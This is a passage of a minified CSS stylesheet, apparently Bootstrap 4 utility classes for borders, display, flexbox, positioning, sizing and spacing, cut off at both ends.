#dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{p